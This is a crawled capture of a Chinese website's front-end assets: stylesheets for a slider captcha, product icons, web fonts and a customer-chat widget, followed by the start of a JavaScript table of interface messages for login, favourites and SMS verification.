/*按钮*//**{touch-action:pan-y;}*/.clear{clear:both;}.tncode{border:1px solid #ccc;border-radius:2px;width:260px;height:44px;cursor:pointer;opacity:1;line-height:44px;}/*浮层*/.tncode_div_bg{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1000;background-color:rgba(0,0,0,0.5);opacity:0.3;filter:alpha(opacity=30);background-color:#000;*zoom:1;display:none;}.tncode_div{display:none;background-color:white;z-index:1000000;width:260px;height:260px;position:fixed;left:50%;top:50%;margin-top:-130px;margin-left:-130px;border:1px solid #d1d1d1;border-radius:2px;overflow:hidden;filter:progid:DXImageTransform.Microsoft.Shadow(color='#969696',Direction=135,Strength=5);/*for ie6,7,8*/ /*background-color:#ccc;*/ -moz-box-shadow:2px 2px 5px #969696;/*firefox*/ -webkit-box-shadow:2px 2px 5px #969696;/*webkit*/ box-shadow:2px 2px 5px #969696;/*opera或ie9*/}.tncode_div .tncode_canvas_bg{z-index:0;}.tncode_div .tncode_canvas_mark{z-index:10000;}.tncode_div canvas{position:absolute;left:10px;top:10px;}.tncode_div .loading{padding-top:60px;position:absolute;left:10px;top:10px;background-color:#ccc;width:240px;height:150px;text-align:center;box-sizing:border-box;}.dd{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:ddf 0.1s ease-in 0s infinite;-o-animation:ddf 0.1s ease-in 0s infinite;animation:ddf 0.1s ease-in 0s infinite;}@-webkit-keyframes ddf{0%{-webkit-transform:translate(-8px,3px);}20%{-webkit-transform:translate(-3px,1.5px);}50%{-webkit-transform:translate(0px,0px);}70%{-webkit-transform:translate(5px,-1.5px);}100%{-webkit-transform:translate(0px,0px);}}@-o-keyframes ddf{0%{-o-transform:translate(-8px,3px);}20%{-o-transform:translate(-3px,1.5px);}50%{-o-transform:translate(0px,0px);}70%{-o-transform:translate(5px,-1.5px);}100%{-o-transform:translate(0px,0px);}}@-moz-keyframes ddf{0%{-moz-transform:translate(-8px,3px);}20%{-moz-transform:translate(-3px,1.5px);}50%{-moz-transform:translate(0px,0px);}70%{-moz-transform:translate(5px,-1.5px);}100%{-moz-transform:translate(0px,0px);}}@keyframes ddf{0%{transform:translate(-8px,3px);}20%{transform:translate(-3px,1.5px);}50%{transform:translate(0px,0px);}70%{transform:translate(5px,-1.5px);}100%{transform:translate(0px,0px);}}.tncode_div .hgroup{z-index:20000;content:"";position:absolute;left:-800px;top:70px;width:250px;height:15px;background-color:rgba(255,255,255,.5);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:searchLights 3s ease-in 0s infinite;-o-animation:searchLights 3s ease-in 0s infinite;animation:searchLights 3s ease-in 0s infinite;}@-webkit-keyframes searchLights{0%{left:-800px;top:70px;}to{left:350px;top:70px}}@-o-keyframes searchLights{0%{left:-800px;top:70px;}to{left:350px;top:70px}}@-moz-keyframes searchLights{0%{left:-800px;top:70px;}to{left:350px;top:70px}}@keyframes searchLights{0%{left:-800px;top:70px;}to{left:350px;top:70px}}/*拉条*/.tncode_div .slide,.tncode_div .slide_block,.tncode_div .tools .tncode_close,.tncode_div .tools .tncode_refresh{background-repeat:no-repeat;background-image:url('../image/icon.png');}.tncode_msg_ok{background-color:#24C628;}.tncode_msg_error{background-color:#DE5145;}.tncode_msg_ok,.tncode_msg_error{position:absolute;top:136px;left:10px;width:220px;height:20px;color:#fff;margin:0;padding:2px 10px;overflow:visible;background-position:0px 0px;font-size:14px;opacity:0;filter:alpha(opacity=0);z-index:10000;}.tncode_div .slide{position:absolute;top:160px;width:93.52%;height:0px;background-color:white;background-size:100%;margin:5.39% 3.24%;padding:0px 0px 13.67%;overflow:visible;background-position:0px 0px;}.tncode_div .tools{position:absolute;top:210px;width:93.52%;height:0px;background-color:white;background-size:100%;margin:5.39% 3.24%;padding:5px 0px 13.67%;overflow:visible;background-position:0px 0px;border-top:1px solid #EEEEEE;}.slide_block{background-position:0px 12.9794%;width:65px;height:65px;position:absolute;left:0px;top:0px;margin:-4.62% 0 0 -2.31%;cursor:pointer;}.tncode_div .slide_block_text{background-position:0px 12.9794%;height:65px;position:absolute;left:65px;top:20px;margin:-4.62% 0 0 -2.31%;cursor:pointer;font-size:14px;color:rgb(136,148,157);}.tncode_canvas_bg,.tncode_canvas_mark{/* width:240px;*/}.tncode_div .tools .tncode_close{background-position:0 50%;height:30px;width:30px;float:right;margin-right:10px;cursor:pointer;}.tncode_div .tools .tncode_refresh{background-position:0 94%;height:30px;width:30px;float:right;cursor:pointer;}.tncode_div .tools .tncode_tips{float:right;}.tncode_div .tools .tncode_tips a{text-decoration:none;font-size:10px;color:rgb(136,148,157);}

--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/iconStyle.css
body_size: 824
content:

/* CSS Document */
/*	Date:2012-10-15;
	author:qwguo;
	purpose:关于模版中的小图标的样式;
	color:;
*/

#pro_preview_Lbut,#pro_preview_Rbut{background-image:url(../image/pro_preview_but.png); background-repeat:no-repeat;}
#pro_preview_Lbut{background-position:0 0;}
  #pro_preview_Lbut:hover{background-position:-34px 0;}
#pro_preview_Rbut{background-position:-17px 0;}
  #pro_preview_Rbut:hover{background-position:-51px 0;}
#inner_nowBuy{background:url(../image/inner_nowBuy1.png) no-repeat; width:127px; height:36px; border:0px;}
#inner_addCat{background:url(../image/inner_addCat1.png) no-repeat; width:127px; height:36px; border:0px;}

.zpFocusNav span{background:url(../image/zaoping_pic_nav.png) no-repeat; margin-right:5px; cursor:pointer;}
  .zpFocusNav span.cur{background-position:0 -15px;}
  #zpaddBut{display:inline-block; width:214px; height:60px; background:url(../image/zp_but.png) no-repeat;}
  #E_zpaddBut{display:inline-block; width:214px; height:60px; background:url(../image/Ezp_but.png) no-repeat;}
	#zpaddBut:hover,#E_zpaddBut:hover{background-position:0 -61px;}

/*--商品选择属性颜色--*/
.Bersion_List a{color:#666;}
.Bersion_List a:hover,.Bersion_List a.cur{border-color:#c00; color:#c00;}
	 .Bersion_List a.cur em{border-color:transparent #c00 #c00 transparent;}


.SummaryList_but{background:url(../image/SummaryListBut.png) no-repeat; width:132px; height:42px; text-align:center; font:bold 18px/42px "微软雅黑"; color:#fff!important;}
.SummaryList_but:hover{color:#fff; background-position:0 -42px;}
.zdMainLisTIcon{ width:16px; height:16px; background:url(../image/zdMainLisT_Icon.png); display:none;}
.zdSidebarTIcon{width:16px; height:16px;background:url(../image/zdSidebarT_Icon.png);display:none;}
.zdStarTIcon{width:24px; height:24px; background:url(../image/zdStarT_Icon.png);display:none;}
.MessageBut{display:inline-block; margin-right:10px;height:36px; width:120px; font:100 14px/36px "微软雅黑";  text-align:center; background:url(../image/Message_but.png) no-repeat; color:#fff!important; cursor:pointer;}
.MessageBut:hover{background-position:0 -36px; color:#fff!important;}
.MessageBut.Mdesabled{background:url(../image/Message_desabled_but.png); color:#999!important; cursor: no-drop;}


--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/fontFamilyIcon.min.css
body_size: 775
content:
@font-face{font-family:AlibabaPuHuiTi-Bold_icon;src:url(../font/AlibabaPuHuiTi-Bold.woff) format('woff');font-display:swap}@font-face{font-family:AlibabaPuHuiTi-Heavy_icon;src:url(../font/AlibabaPuHuiTi-Heavy.woff) format('woff');font-display:swap}@font-face{font-family:AlibabaPuHuiTi-Light_icon;src:url(../font/AlibabaPuHuiTi-Light.woff) format('woff');font-display:swap}@font-face{font-family:AlibabaPuHuiTi-Medium_icon;src:url(../font/AlibabaPuHuiTi-Medium.woff) format('woff');font-display:swap}@font-face{font-family:AlibabaPuHuiTi-Regular_icon;src:url(../font/AlibabaPuHuiTi-Regular.woff) format('woff');font-display:swap}@font-face{font-family:BaoTuXiaoBaiTi_icon;src:url(../font/BaoTuXiaoBaiTi.woff) format('woff');font-display:swap}@font-face{font-family:FangZhengFangSongJianTi_icon;src:url(../font/FangZhengFangSongJianTi.woff) format('woff');font-display:swap}@font-face{font-family:FangZhengHeiTiJianTi_icon;src:url(../font/FangZhengHeiTiJianTi.woff) format('woff');font-display:swap}@font-face{font-family:FangZhengKaiTiJianTi_icon;src:url(../font/FangZhengKaiTiJianTi.woff) format('woff');font-display:swap}@font-face{font-family:FangZhengShuSongJianTi_icon;src:url(../font/FangZhengShuSongJianTi.woff) format('woff');font-display:swap}@font-face{font-family:FengGuangMingRuiTi_icon;src:url(../font/FengGuangMingRuiTi.woff) format('woff');font-display:swap}@font-face{font-family:HongLeiBanShuJianTi_icon;src:url(../font/HongLeiBanShuJianTi.woff) format('woff');font-display:swap}@font-face{font-family:HuXiaoBoNanShenTi_icon;src:url(../font/HuXiaoBoNanShenTi.woff) format('woff');font-display:swap}@font-face{font-family:HuXiaoBoSaoBaoTi_icon;src:url(../font/HuXiaoBoSaoBaoTi.woff) format('woff');font-display:swap}@font-face{font-family:HuXiaoBoZhenShuaiTi_icon;src:url(../font/HuXiaoBoZhenShuaiTi.woff) format('woff');font-display:swap}@font-face{font-family:jfFenYuanTi_icon;src:url(../font/jfFenYuanTi.woff) format('woff');font-display:swap}@font-face{font-family:JokerShouShuTi_icon;src:url(../font/JokerShouShuTi.woff) format('woff');font-display:swap}@font-face{font-family:KeShiLuGangBiHeTi_icon;src:url(../font/KeShiLuGangBiHeTi.woff) format('woff');font-display:swap}@font-face{font-family:KeShiLuMingTi_icon;src:url(../font/KeShiLuMingTi.woff) format('woff');font-display:swap}@font-face{font-family:KeShiLuYanTi_icon;src:url(../font/KeShiLuYanTi.woff) format('woff');font-display:swap}@font-face{font-family:MuYaoRuanBiShouXieTi_icon;src:url(../font/MuYaoRuanBiShouXieTi.woff) format('woff');font-display:swap}@font-face{font-family:PangMenZhengDaoBiaoTi_icon;src:url(../font/PangMenZhengDaoBiaoTi.woff) format('woff');font-display:swap}@font-face{font-family:PangMenZhengDaoCuShuTi_icon;src:url(../font/PangMenZhengDaoCuShuTi.woff) format('woff');font-display:swap}@font-face{font-family:PangMenZhengDaoQingSongTi_icon;src:url(../font/PangMenZhengDaoQingSongTi.woff) format('woff');font-display:swap}@font-face{font-family:QingLiuShuSIMO2Ti_icon;src:url(../font/QingLiuShuSIMO2Ti.woff) format('woff');font-display:swap}@font-face{font-family:QingSongShouXieTi_icon;src:url(../font/QingSongShouXieTi.woff) format('woff');font-display:swap}@font-face{font-family:RuiZiZhenYanTi_icon;src:url(../font/RuiZiZhenYanTi.woff) format('woff');font-display:swap}@font-face{font-family:ShouShu851Ti_icon;src:url(../font/ShouShu851Ti.woff) format('woff');font-display:swap}@font-face{font-family:SiYuanHeiTi-Heavy_icon;src:url(../font/SiYuanHeiTi-Heavy.woff) format('woff');font-display:swap}@font-face{font-family:SiYuanHeiTi-Light_icon;src:url(../font/SiYuanHeiTi-Light.woff) format('woff');font-display:swap}@font-face{font-family:SiYuanHeiTi-Regular_icon;src:url(../font/SiYuanHeiTi-Regular.woff) format('woff');font-display:swap}@font-face{font-family:SiYuanRouHeiDengKuanBan-Light_icon;src:url(../font/SiYuanRouHeiDengKuanBan-Light.woff) format('woff');font-display:swap}@font-face{font-family:SiYuanRouHeiDengKuanBan-Medium_icon;src:url(../font/SiYuanRouHeiDengKuanBan-Medium.woff) format('woff');font-display:swap}@font-face{font-family:SiYuanRouHeiDengKuanBan-Regular_icon;src:url(../font/SiYuanRouHeiDengKuanBan-Regular.woff) format('woff');font-display:swap}@font-face{font-family:SuCaiJiShiKangKangTi_icon;src:url(../font/SuCaiJiShiKangKangTi.woff) format('woff');font-display:swap}@font-face{font-family:WangHanZongChaoMingYiXianKongTi_icon;src:url(../font/WangHanZongChaoMingYiXianKongTi.woff) format('woff');font-display:swap}@font-face{font-family:WangHanZongKanTingLiuFanTi_icon;src:url(../font/WangHanZongKanTingLiuFanTi.woff) format('woff');font-display:swap}@font-face{font-family:WangHanZongKanTingLiuYiSuiBoTi_icon;src:url(../font/WangHanZongKanTingLiuYiSuiBoTi.woff) format('woff');font-display:swap}@font-face{font-family:WangHanZongWeiBeiTiFanTi_icon;src:url(../font/WangHanZongWeiBeiTiFanTi.woff) format('woff');font-display:swap}@font-face{font-family:WangHanZongXinCuBiaoWeiBeiKongXinTi_icon;src:url(../font/WangHanZongXinCuBiaoWeiBeiKongXinTi.woff) format('woff');font-display:swap}@font-face{font-family:WenCangShuFangTi_icon;src:url(../font/WenCangShuFangTi.woff) format('woff');font-display:swap}@font-face{font-family:WenQuanDianZhenZhengHei_icon;src:url(../font/WenQuanDianZhenZhengHei.woff) format('woff');font-display:swap}@font-face{font-family:XianErTi_icon;src:url(../font/XianErTi.woff) format('woff');font-display:swap}@font-face{font-family:XinYeNianTi_icon;src:url(../font/XinYeNianTi.woff) format('woff');font-display:swap}@font-face{font-family:YangRenDongZhuShiTi-Light_icon;src:url(../font/YangRenDongZhuShiTi-Light.woff) format('woff');font-display:swap}@font-face{font-family:YangRenDongZhuShiTi-Semibold_icon;src:url(../font/YangRenDongZhuShiTi-Semibold.woff) format('woff');font-display:swap}@font-face{font-family:YaoRuanBiShouXieTi_icon;src:url(../font/YaoRuanBiShouXieTi.woff) format('woff');font-display:swap}@font-face{font-family:ZhanKuGaoDuanHeiTi_icon;src:url(../font/ZhanKuGaoDuanHeiTi.woff) format('woff');font-display:swap}@font-face{font-family:ZhanKuKuaiLeTi_icon;src:url(../font/ZhanKuKuaiLeTi.woff) format('woff');font-display:swap}@font-face{font-family:ZhanKuKuHeiTi_icon;src:url(../font/ZhanKuKuHeiTi.woff) format('woff');font-display:swap}@font-face{font-family:ZhanKuQingKeHuangYouTi_icon;src:url(../font/ZhanKuQingKeHuangYouTi.woff) format('woff');font-display:swap}@font-face{font-family:ZhanKuWenYiTi_icon;src:url(../font/ZhanKuWenYiTi.woff) format('woff');font-display:swap}@font-face{font-family:ZhanKuXiaoWeiLOGOTi_icon;src:url(../font/ZhanKuXiaoWeiLOGOTi.woff) format('woff');font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/guest.css?v=6.4.0
body_size: 3576
content:
* {outline:none;}
:focus {outline: 0;}
html,body,div,span,p,td,a,del,em,font,img,b,u,i,center,dl,dt,dd,ol,ul,li,form,label {margin: 0;padding: 0;}
body, select, input, textarea {font:12px "Microsoft YaHei","\5b8b\4f53", Verdana, Arial;color:#222;}
html, body {height:100%;}
li {list-style:none;}
img {border: 0;}

.welive_color_1 {background-color: #FF5384;}
.welive_color2_1 {color: #f5f8fa;}
.welive_border_1 {border: 1px solid #FF5384;}
.welive_cb_1 {background-color: #FF5384;border: 1px solid #FF5384;}
.welive_p_1 {background-position:0 -36px;}

.welive_color_2 {background-color: #676767;}
.welive_color2_2 {color: #afafaf;}
.welive_border_2 {border: 1px solid #676767;}
.welive_cb_2 {background-color: #676767;border: 1px solid #676767;}
.welive_p_2 {background-position:-18px -36px;}

.welive_color_3 {background-color: #e89813;}
.welive_color2_3 {color: #c58110;}
.welive_border_3 {border: 1px solid #e89813;}
.welive_cb_3 {background-color: #e89813;border: 1px solid #e89813;}
.welive_p_3 {background-position:-36px -36px;}

.welive_color_4 {background-color: #930093;}
.welive_color2_4 {color: #9d9d9d;}
.welive_border_4 {border: 1px solid #930093;}
.welive_cb_4 {background-color: #930093;border: 1px solid #930093;}
.welive_p_4 {background-position:-54px -36px;}

.welive_color_5 {background-color: #798ddd;}
.welive_color2_5 {color: #a9b6e9;}
.welive_border_5 {border: 1px solid #798ddd;}
.welive_cb_5 {background-color: #798ddd;border: 1px solid #798ddd;}
.welive_p_5 {background-position:-72px -36px;}


#welive_operator {height:38px;overflow:hidden;padding:2px 6px 2px 4px;}
#welive_avatar {
	float:left;
	width:34px;
	height:34px;
	padding:2px;
	background:#ccc;
	border:0;
	vertical-align:top;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#welive_name, #welive_duty {
	float:left;
	height:18px;
	width:200px;
	overflow:hidden;
	margin-left:8px;
}
#welive_name {color:#fff;}
#welive_duty {font-size:11px;}
#welive_copyright {position:absolute;right:6px;top:10px;}
#welive_copyright a {color:#fff;text-decoration:none;font-size:11px;outline:none;}
#welive_operator .hover a {color:#FF6600 !important;}

.animate_avatar {position:absolute;width:52px;height:52px;overflow:hidden;left:60px;bottom:180px;}
.animate_avatar img {width:48px;padding:2px;background:#ccc;border:0;border-radius: 4px;}

.loading2, .loading3 {
	background-repeat: no-repeat !important;
	background-position:50% 50% !important;
}
.loading2 {background-image: url(img/loading2.gif) !important;}
.loading3 {background-image: url(img/loading3.gif) !important;}

.shake {
	border: 1px solid red !important;
	color:red !important;
	-moz-box-shadow: 0 0 10px #FF9900 !important;
		-webkit-box-shadow: 0 0 10px #FF9900 !important;
			box-shadow: 0 0 10px #FF9900 !important;
}

.scb_radius {-webkit-border-radius:4px;-moz-border-radius: 4px;border-radius: 4px;}
.scb_scrollbar {z-index:80000;display:none;position:relative;float:right;width:8px;background:#d9d9d9;}
.scb_tracker {height:100%;width:8px;position:relative;padding:0 1px;cursor:default;}
.scb_mover {position:absolute;top:0;left:0;height:20px;width:8px;cursor:s-resize;overflow:hidden;background:#c0c0c0;}

.smilies_div {display:none;height:100px;width:250px;position:absolute;border:1px solid #b7b7b7; background:#e8e8e8;border-radius: 4px;bottom:115px;left:2px;}
.smilies_wrap {width:100%;}
.smilies_wrap img {padding:3px;cursor:pointer;border:0;}
.smilies_wrap img:hover {border-radius: 4px; background:#b7b7b7;}

.history {
	width:340px;
	height:340px;
	border:0;
	border-bottom:2px solid #fff;
	overflow:hidden;
	background:#fff url(img/w_ibg.png);
}

.history .viewport {width:100%;height:100%;overflow: hidden;position: relative;}
.history .overview {width:100%;position: absolute; left: 0; top: 0; padding: 0; margin: 0;padding-bottom:30px;}
.history .overview img {vertical-align:middle;border:0;}
.history .overview a {text-decoration:none;}
.history .overview a:hover {color:#ff6600;}

.overview a.down {display:block;padding:2px 4px;border:1px solid #a5a5a5;border-radius: 6px;}

.msg{position: relative;margin:8px 0;width:100%;display:inline-block;}
.msg.l{float: left;}
.msg.r{float: right;}
.msg b{position: absolute;bottom: 3px;width:13px;height: 15px;background-repeat: no-repeat;}
.msg.l b{left: 0;}
.msg.r b{background-image: url(img/guests.png);right: 0;}
.msg .ico{float:left;margin-top:-1px;padding-right:6px;width:20px;height:20px;}

.msg .b{
	padding: 2px 5px 2px 5px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.msg.l .b{text-align: left;float:left;margin-left: 14px;color: #000;display:inline;background:#fff;font-size:14px;}
.msg.r .b{text-align: right;float:right;margin-right: 11px;color: #fff;display:inline;font-size:14px;min-height:26px;}
.msg.s .b, .msg.e .b{width:180px;margin:0 auto;text-align: center;border: solid 1px #ddd;color: #888;background:#eee;padding:3px;}

.msg .i{word-wrap: break-word;line-height:160%;overflow:hidden;}
.msg.l .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>280?"280px":true);min-width:40px;max-width: 280px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";}
.msg.r .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>230?"230px":true);min-width:40px;max-width: 230px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";text-align:left;}
.msg i{color: #c7c7c7;font-size: 10px;top: 0px;}
.msg.r i{float: right;padding:0 8px 0 0;}
.msg.r s{float: right;color: #9d9d9d;text-decoration:none;font-style:normal;}
.msg.r s.un{color: #ff6600 !important;}
.msg.l i{padding:4px 0 0 8px;}
.msg.l .a{padding-left:10px;width:100%;display:block;}

.sending_div, .sending_img, .sending_mask{width:230px;overflow:hidden;}
.sending_div{position:relative;margin:4px auto;padding:0;background:#d8d8d8;}
.sending_img{position:absolute;left:0;bottom:0px;right:0px;cursor:pointer;}
.sending_mask{position:absolute;left:0;bottom:0px;right:0px;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.msg.l .sending_div{border-radius:4px;border:solid 3px #d8d8d8;}

.file_upload{height:12px;border-radius: 6px;}
.uploading_mask{position:absolute;top:0;bottom:0;right:0;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.spec_info{border-radius:3px;margin:6px 2px;padding:4px;background:#fdeab7;color:#cd2e0c;}

.enter {position:absolute;left:0;right:0;bottom:0px;height:115px;border-top:1px solid #d0d0d0;background:#e2e2e2;}

.enter .tool_bar {display:block;padding:3px;height:20px;}
.enter .tool_bar_i {
    float: left;
    margin: 4px 6px;
    cursor: pointer;
	width:18px;
	height:18px;
	background-image: url(img/guests.png);
	display:inline-block;
	overflow:hidden;
	padding:0;
}

#toolbar_photo {background-position:-28px 0;}
#toolbar_file {background-position:-58px 0;}
#toolbar_sound {background-position:-88px 0;}
#toolbar_evaluate {background-position:-167px -35px;}

.tool_bar .sound_off {background-position:-116px 0 !important;}
.tool_bar .photo_off {background-position:-90px -35px !important;}

.tool_bar_call {
    width: 150px;
    position: absolute;
    top: 3px;
    right: 8px;
}

.tool_bar_call input {
	font-size: 13px;
	padding: 2px 6px;
    height: 26px;
    border-right: none;
    border-radius: 2px;
    width: 100%;
    padding-right: 38px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.tool_bar_call .tool_bar_phone {
    padding: 0;
    border-radius: 4px;
    border-left: none;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    height: 26px;
    color: #fff;
    width: 32px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.tool_bar_call .tool_bar_phone s {background-position:-126px -35px;}


#alert_info {display:none;line-height:30px;width:260px;position:absolute;border:1px solid #d3a21d; background:#e8bf55;border-radius: 4px;bottom:118px;left:40px;text-align: center;color:red;font-size:16px;padding:0 4px;}

.enter .msger {
	width:324px;
	height:50px;
	margin:6px 0 0 8px;
	display: block;
	overflow-x: hidden;
    overflow-y: auto;
    word-wrap: break-word;
	word-break: break-all;
	resize: none;
    outline: 0;
    font-size: 13px;
    box-sizing: border-box;
	border: 0;
}

a.sender, a.relink {
	float:right;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 12px;
	color:#fff;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none !important;
}
a.relink {float:none !important;height:26px; line-height:26px;border:none !important;}
a.relink:hover {color:#fff !important;}

.enter .loading2 {
	background-color:#b7b7b7 !important;
	color:#b7b7b7 !important;
	border:0 !important;
}

a.trans_to {
	float:left;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 8px;
	color:#dbdbdb;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none;
	background-color: #bfbfbf;
}
a.trans_to:hover{color:#fff;background-color:#FF534C;}

.comment {position: absolute;padding:10px 6px;bottom:20px;}
.comment img {cursor:pointer;}
.comment li {list-style:none;margin-top:6px;float:left;}
.comment i {color:red;margin-left:6px;font-style:normal;vertical-align:middle;}
.comment s {width:70px;color:#666;display:inline-block;vertical-align:middle;padding-right:6px;text-align:right;font-weight:normal;text-decoration:none;}
.comment input {width:120px;height:20px;}
.comment input.vvc {width:40px;}
.comment textarea {width:200px;height:100px;vertical-align:middle;resize:none;}

.comsaved {padding:120px 6px 6px 0;color:red;font-weight:bold;text-align:center;}

#ajax-loader {position:absolute;width:20px;height:20px;top:8px;left:80px;}

.comment input, .comment textarea {
    background-color: #FFFFFF;
    border: 1px solid #a2a2a2;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 4px;
    line-height: 20px;
    margin-left: 0;
    padding: 4px 6px;
    vertical-align: middle;
}
.comment input:-moz-placeholder {color: #c1c1c1;}
.comment input:focus, .comment textarea:focus {
	border-color: #00b6b6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
}

.comment_enter{height:40px !important;text-align:center;width:100%;}
.comment_send{margin-right:136px !important;}
.comment_note{font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei"; font-size: 14px;width:100%;padding:0 0 30px 20px;}

#starRating{
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	display:none;
	position:absolute;
	left:40px;
	bottom:115px;
    width: 260px;
	height:220px;
	overflow:hidden;
    border-radius: 4px;
    border:1px solid #afafaf;
    font-size: 12px;
    letter-spacing: 1px;
	background:#e8e8e8;
}
#starRating p{text-align:center;width:100%;display:block;padding: 6px 0;}
#starRating .title{font-size: 14px;}
#starRating .last{font-size: 14px;}

#starRating span {
    position: relative;
    display: inline-block;
    width: 28px;
    height:28px;
    overflow: hidden;
    margin-right: 8px;
    cursor: pointer;
}
#starRating .last{margin-right: 0 !important;}

#starRating .high {
    position: absolute;
    width: 44px;
    height: 42px;
    top: 0;
    left: 0;
    background: url("img/star_on.png");
}

#starRating .nohigh {
    position: absolute;
    width: 28px;
    height: 28px;
    top: 0;
    left: 0;
    background: url("img/star_off.png");
}

#starRating .starInfo {
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #ff9a55;
	letter-spacing: 1px;
}

#starRating .starInfo img{
	width: 17px;
	height: 16px;
	vertical-align: text-top;
	margin-right: 6px;
	display: inline-block;
}

#starRating textarea{
	width: 200px;
    height: 46px;
    padding: 4px 6px;
    overflow-y: auto;
    resize: none;
    outline: 0;
    border: 1px solid #dbdbdb;
    word-break: break-all;
    line-height: 17px;
    border-radius:2px;
}
#starRating .sender{float:none;margin:0 auto;}

.robot_typing .a{color: #FF534C !important;}
.robot_typing .i{display:block;height:26px;width:86px;background: url("img/typing.svg") center center no-repeat;}

.team_off {height:80px;width:300px;margin:0 auto;font-size:22px;color:red;text-align:center;margin-top:160px;}

#questions_div {display:none;}

.q_search{
	z-index:9000;
	position:absolute;
	display:none;
	bottom:86px;
	left:8px;
	border: 1px solid #afafaf;
	border-radius: 4px;
	background: #E8E8E8;
	padding: 4px 8px;
	max-width:300px;
	max-height:400px;
	overflow-x:hidden;
	overflow-y:auto;
}

.q_search li {list-style:none;line-height:26px;width:100%;word-wrap: break-word;border-bottom:1px solid #ccc;border-top:1px solid #fafafa;padding:2px 0;cursor: pointer;}
.q_search li b {font-weight:normal;}
.q_search li i {margin-right:6px;color:#999;font-style:normal;}

.q_search_title{border-bottom:1px solid #ccc;font-weight: bold;color:#ff6600;cursor: pointer;padding: 2px 0 4px;}
.q_search_title b{float:right;margin-left:30px;}

a.how_sendimg {cursor:pointer;color:#969696;float:right;margin: 8px 6px 0 0;}
a.how_sendimg img {vertical-align: middle;}

--- FILE ---
content_type: application/javascript
request_url: http://www.xjyzw.cn/jahoym/static/js/Language.js
body_size: 2984
content:
var $weisiteLa = {
    QueDing                                  : "确定",
    QuXiao                                   : "取消",
    ShouCang                                 : "收藏",
    YiShouCang                               : "已收藏",
    ShouCangChengGongGeRenZhongXinKan        : "收藏成功，可在个人中心查看！",
    ShouCangShiBaiMeiDengLuChongXinShouCang  : "收藏失败，您还没有登录，登录后请您重新收藏！",
    QuXiaoShouCangChengGong                  : "取消收藏成功！",
    ShouCangGuoGeRenZhongXinKan              : "您已经收藏过，可在个人中心查看！",
    CanShuCuoWu                              : "参数错误！",
    ZheShiBiaoTi                             : "这是标题",
    ZheShiJieShao                            : "这是介绍",
    QingXianDengLuHouShouCang                : "请先登录，登录后可以收藏！",
    ZhengZaiQingQiuQingShaoDeng              : "正在请求中请稍等！",
    YiZanGuo                                 : "已赞过！",
    MeiRiZuiDuoDianZan                       : "每日最多点赞100次！",
    ShiLiTuBuNengCaoZuo                      : "示例图不能操作！",
    ShouCangChengGong                        : "收藏成功！",
    DengLu                                   : "登录",
    ZhuCe                                    : "注册",
    GuanBi                                   : "关闭",
    GuanJianZiBuNengWeiKong                  : "关键字不能为空",
    CiShouJiHaoMaYiBangDing                  : "此手机号码已绑定，请重新输入",
    WangLuoFanMang                           : "网络繁忙，请稍后重试",
    HuoQuYanZhengMa                          : "获取验证码",
    KeChongXinHuoQu                          : "秒后可重新获取",
    YanZhengMaDuanXinMeiShouDao              : "已向您的手机发送了免费的验证码短信。没有收到？您可以：",
    ChongXinHuoQuYanZhengMa                  : "重新获取验证码",
    QingHuoQuShouJiYanZhengMa                : "请获取手机验证码",
    ZhangHaoBuNengWeiKong                    : "账号不能为空！",
    ZhangHaoWeiZiFu                          : "账号为6-20个字符(字母/数字/下划线)！",
    MiMaBuNengWeiKong                        : "密码不能为空！",
    HuiYuanBianHaoBuNengWeiKong              : "会员编号不能为空！",
    ShouJiHaoBuNengWeiKong                   : "手机号不能为空！",
    ShouJiHaoWeiWeiShuZi                     : "手机号为11位数字！",
    DuanXinYanZhengMaBuNengWeiKong           : "短信验证码不能为空！",
    YanZhengMaBuNengWeiKong                  : "验证码不能为空！",
    YanZhengMaCuoWu                          : "验证码错误！",
    FaSongZhong                              : "发送中...",
    huiyuandenglu                            : "会员登录",
